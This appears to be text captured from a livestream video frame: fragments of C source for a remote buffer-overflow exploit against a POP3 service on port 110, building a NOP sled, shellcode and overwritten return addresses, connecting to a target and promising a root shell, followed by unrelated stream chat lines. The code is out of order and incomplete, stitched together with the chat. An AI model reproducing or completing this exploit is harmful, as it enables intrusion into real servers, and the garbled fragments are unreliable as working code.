 /* Write evil data */
write(sock,buf,strlen(buf));
/* Enjoy root shell ;) */
while(1) {
Fd_set input;
"); fflush(
}
)#include
#include
#include
#include
if(argc>2)
offset=atoi(argv[2]);
/* Prepare buffer */
memset(buf,0x90,BUFLEN);
memcpy(buf+800,shell,strlen(shell));
for(i=901;i<BUFLEN-4;i+=4)
*(int *)&buf[i]=ADDR+offset;
buf[BUFLEN]='
';
/* Resolve remote hostname & connect*/
if((hp=(struct hostent *)gethostbyname(argv[1]))==NULL) {
perror("gethostbyname()");
exit(0);
}
if((sock=socket(AF_INET,SOCK_STREAM,IPPROTO_TCP))<0) {
perror("socket()");
exit(0);
}
sa.sin_family=AF_INET;
sa.sin_port=htons(110);
memcpy((char *)&sa.sin_addr,(char *)hp->h_addr,hp->h_length);
if(connect(sock,(struct sockaddr *)&sa,sizeof(sa))!=0) {
perror("connect()");
exit(0);
RoyalBob5 Yep Iccy
SugarBubblesGaming
NoTymeForGames This game does
look pretty fun.
BeamBot is now hosting you!
Luckyonexcel yes seem like